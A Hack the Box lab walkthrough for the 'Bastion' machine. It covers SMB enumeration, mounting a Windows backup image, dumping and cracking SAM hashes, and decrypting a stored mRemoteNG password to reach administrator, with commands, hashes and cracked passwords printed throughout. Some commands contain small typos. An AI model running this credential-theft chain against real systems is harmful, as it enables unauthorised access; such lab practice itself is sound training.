Hack the Box Challenge: Bastion Walkthrough
Today we are going to solve another CTF challenge called “Bastion” which is categorized as a retired lab developed by Hack the Box for the purpose of online penetration practices. Solving this lab is not that tough if have proper basic knowledge of Penetration testing. Let’s start and learn how to breach it.
Level: Intermediate
Task: find user.txt and root.txt file on the victim’s machine.
Penetration Testing Methodology
- Network Scanning
- Open Port & Services (Nmap)
- Enumeration
- Connecting to SMB
- Enumerating SMB
- Mounting Backups
- Exploitation
- Getting SAM file
- Cracking SAM file contents
- Getting User Flag
- Privilege Escalation
- Enumerating mRemoteNG
- Cracking mRemoteNG encrypted password
- Capture Root Flag
Walkthrough
Network Scanning
Since these labs are online, therefore they have static IP. The IP of Baiston is 10.10.10.134 so let’s start with nmap port enumeration.
From the given image below, we can observe that we found ports 22, 135, 139, 445 are open. This means the services like ssh, MSRP, smb etc are running in the victim’s network.
nmap -A 10.10.10.134
Enumeration
As we can clearly note form the nmap scan that we have the SMB service running, and we don’t have any credentials for the ssh so we went directly on SMB. We logged in using the command mentioned. There is a list of shared directories. We tried a bunch of them but only Backups seems to be accessible. We enumerated that directory. We find a notes.txt, a temp file, and a directory named WindowsImageBackup. Let’s transfer the notes.txt file on our machine to read its contents.
smbclient -L //10.10.10.134 smbclient //10.10.10.134/Backups smb: \> ls smb: \> get note.txt

After transferring the file, we went back on our kali shell and read the file using the cat command.
cat note.txt
It contained the message that might be a hint. Let’s keep it in mind and enumerate further.
“Sysadmins: please don’t transfer the entire backup file locally, the VPN to the subsidiary office is too slow.”

We went back to the smb, in order to look at the directory we found earlier. It contained another directory with the name of the system, L4mpje, we went into that directory as well to find a Backup directory. Here we found some vhd images. On close inspection, we found that these are system backup files.
smbclient //10.10.10.134/Backups smb: \> cd WindowslmageBackup smb: \WindowslmageBackup\> ls smb: \WindowslmageBackup\> cd L4mpje-PC smb: WindowsImageBackup\L4mpje-PC\> ls smb: \WindowslmageBackup\L4mpje-PC\> cd "Backup 2019-02-22 124351" smb: \WindowslmageBackup\L4mpje-PC\Backup 2019-02-22 124351\> ls

The note said that trying to download them will take a very long time, we decided that mounting them is the way to go. To do this we are going to create these directories as shown in the image.
mkdir /mnt/L4mpje-PC mkdir /mnt/vhd

Now for the mounting of those backups, we are going to use the CIFS protocol followed by the path of the backup folder, with an anonymous user.
mount -t cifs //10.10.10.134/Backups/WindowsImageBackup/L4mpje-PC /mnt/L4mpje-PC/ -o user=anonymous

Now using the qemu-nbd we will mount the specific vhd backup file. After mounting we went into the vhd directory to see the files that the backup contained.
qemu-nbd -r -c /dev/nbd0 "/mnt/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-al7c-806e6f6e6963.vhd" mount -r /dev/nbdOpl /mnt/vhd cd /mnt/vhd ls -la

We enumerated around for a while and finally, we went into the System32 directory to find a config directory. Here we found the SAM and the SYSTEM file.
cd Windows/System32/config ls -la
Exploitation
Now we have to extract the credentials from these two files. To do that we are going to use samdump script. After running, we got the following hashes. Two of these users are disabled.
samdump2 ./SYSTEM ./SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfeed16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfeed16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::

We cracked the hash online to find the password for the user L4mpje to be bureaulampje.

Now we will login into the lab using the ssh while using the username l4mpje and the password bureaulampje. After logging in we traversed to the Desktop of the user to read the user.txt flag
ssh l4mpje@10.10.10.134 l4mpje@BASTION C:\Users\L4mpje>cd Desktop l4mpje@BASTION C:\Users\L4mpje\Desktop>dir l4mpje@BASTION C:\Users\L4mpje\Desktop>type user.txt
Privilege Escalation
Now it’s time to escalate privileges on the lab. We enumerated the user directory to look into the AppData directory. Here inside the Roaming directory, we saw that mRemoteNG is installed on the machine. We got some XML files inside it. We tried to open them using the type command to find an encoded password.
Password: aEWNFV5uGcjUHFOuS17QTdT9kVqtKCPeoCONw5dmaPFjNO2kt/z05xDgE4HdVmHAowVRdC7emf7lWWAlOdOKiw==
l4mpje@BASTION C:\Users\L4mpje>cd AppData\Roaming\mRemoteNG l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>type confCons.xml


Now, we headed to Google to find any way to decrypt this encoded text, we found this mRemoteNG-Decrypt script for decrypting our password. We cloned the git to our system and ran the python script with the encoded text as a parameter. The password came out to be:
Password: thXLHM96BeKLOER2
git clone https://github.com/haseebT/mRemoteNG-Decrypt.git cd mRemoteNG-Decrypt/ python3 mremoteng_decrypt.py -s aEWNFV5uGcjUHFOuS17QTdT9kVqtKCPeoCONw5dmaPFjNO2kt/z05xDgE4HdVmHAowVRdC7emf7lWWAlOdOKiw==
Now we will get the ssh as administrator user with our decoded password.
ssh administrator@10.10.10.134
Now let’s enumerate the final flag. We found the root flag on the Desktop.
administrator@BASTION C:\Users\Administrator>cd Desktop administrator@BASTION C:\Users\Administrator\Desktop>dir administrator@BASTION C:\Users\Administrator\Desktop>type root.txt

Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here


